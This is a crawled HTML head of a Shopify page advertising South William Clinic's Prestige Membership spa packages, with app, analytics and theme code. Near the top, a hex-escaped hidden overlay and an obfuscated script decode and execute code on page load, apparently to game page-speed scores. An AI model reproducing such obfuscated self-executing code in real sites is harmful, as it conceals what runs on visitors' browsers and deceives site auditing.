

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamclinic.com/collections/prestige-membership
body_size: 95853
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"collection","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"collection","theme":187935195466,"product":null,"collection":"prestige-membership","page":null,"blog":null,"article":null,"app":null},"now":1769245360,"path":"\/collections\/prestige-membership","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/collections\/prestige-membership","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"collection\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"collection\",\"theme\":187935195466,\"product\":null,\"collection\":\"prestige-membership\",\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769245360,\"path\":\"\\\/collections\\\/prestige-membership\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/collections\\\/prestige-membership\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="ce2797df79c750ce868a1b3234f131b8aad4bedf644a4cf3f82f41da61925cec"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Prestige Membership</title><meta name="description" content="SOUTH WILLIAM CLINIC &amp;amp; SPA PRESTIGE MEMBERSHIP Join our new Prestige Membership club today and start saving on all your clinic, spa and beauty treatments, your one-stop destination for everything you need to look good and feel great all year-round! Choose from 3 membership packages starting at €49 per month for our">
<link rel="canonical" href="https://southwilliamclinic.com/collections/prestige-membership"><link rel="shortcut icon" href="//southwilliamclinic.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><meta property="og:type" content="website">
<meta property="og:title" content="Prestige Membership">
<meta property="og:image" content="http://southwilliamclinic.com/cdn/shop/collections/Membership_Homepage_Block_1.jpg?v=1455119245">
<meta property="og:image:secure_url" content="https://southwilliamclinic.com/cdn/shop/collections/Membership_Homepage_Block_1.jpg?v=1455119245">
<meta property="og:image:width" content="400">
  <meta property="og:image:height" content="400"><meta property="og:description" content="SOUTH WILLIAM CLINIC &amp;amp; SPA PRESTIGE MEMBERSHIP Join our new Prestige Membership club today and start saving on all your clinic, spa and beauty treatments, your one-stop destination for everything you need to look good and feel great all year-round! Choose from 3 membership packages starting at €49 per month for our">
<meta property="og:url" content="https://southwilliamclinic.com/collections/prestige-membership">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Prestige Membership">
<meta name="twitter:description" content="SOUTH WILLIAM CLINIC &amp;amp; SPA PRESTIGE MEMBERSHIP Join our new Prestige Membership club today and start saving on all your clinic, spa and beauty treatments, your one-stop destination for everything you need to look good and feel great all year-round! Choose from 3 membership packages starting at €49 per month for our Bronze package which includes 2 beauty treatments, our Silver package €99 per month which includes 3 treatments with additional facial, spa and beauty options, and our best value Gold Package €199 per month which includes any 2 standard treatments and 1 advanced treatment, including laser hair removal, facial rejuvenation and cryotherapy. You have 6 options below, annual membership with a saving of 10% when paid in-full or choose pay monthly option, which includes your deposit and first monthly payment. Once purchased please contact us to arrange your initial consultation">
<meta name="twitter:image" content="https://southwilliamclinic.com/cdn/shop/collections/Membership_Homepage_Block_1_1200x1200_crop_center.jpg?v=1455119245">
<meta name="twitter:image:alt" content="Prestige Membership"><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Prestige Membership",
          "item": "https://southwilliamclinic.com/collections/prestige-membership"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
